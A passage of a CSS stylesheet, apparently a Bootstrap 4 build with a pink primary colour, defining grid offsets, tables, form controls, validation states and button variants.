            order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table .table {
  background-color: #fff;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #ffd1e4;
}

.table-hover .table-primary:hover {
  background-color: #ffb8d5;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #ffb8d5;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #cde2b8;
}

.table-hover .table-success:hover {
  background-color: #c0dba6;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #c0dba6;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff4b8;
}

.table-hover .table-warning:hover {
  background-color: #fff09f;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff09f;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: silver;
}

.table-hover .table-dark:hover {
  background-color: #b3b3b3;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b3b3b3;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 768.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
  height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(2.875rem + 2px);
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #4c9600;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(76, 150, 0, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #4c9600;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated
  .custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #4c9600;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated
  .custom-select:valid ~ .valid-feedback,
.was-validated
  .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
  color: #4c9600;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
  color: #4c9600;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #8cff17;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #66c900;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
  border-color: #4c9600;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::before,
.custom-file-input.is-valid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip,
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated
  .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated
  .custom-select:invalid ~ .invalid-feedback,
.was-validated
  .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::before,
.custom-file-input.is-invalid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 0;
  }

  .form-inline .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 0;
  }

  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }

  .form-inline .form-control-plaintext {
    display: inline-block;
  }

  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }

  .form-inline .form-check {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    padding-left: 0;
  }

  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }

  .form-inline .custom-control {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.btn:hover,
.btn:focus {
  text-decoration: none;
}

.btn:focus,
.btn.focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
  background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:hover {
  color: #fff;
  background-color: #fe3686;
  border-color: #fe297f;
}

.btn-primary:focus,
.btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe297f;
  border-color: #fe1d77;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:hover {
  color: #fff;
  background-color: #397000;
  border-color: #326300;
}

.btn-success:focus,
.btn-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #326300;
  border-color: #2c5600;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:hover {
  color: #212529;
  background-color: #d9b800;
  border-color: #ccad00;
}

.btn-warning:focus,
.btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ccad00;
  border-color: #bfa200;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:hover {
  color: #fff;
  background-color: #0a0a0a;
  border-color: #040404;
}

.btn-dark:focus,
.btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #040404;
  border-color: black;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-primary {
  color: #fe5c9d;
  background-color: transparent;
  background-image: none;
  border-color: #fe5c9d;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:focus,
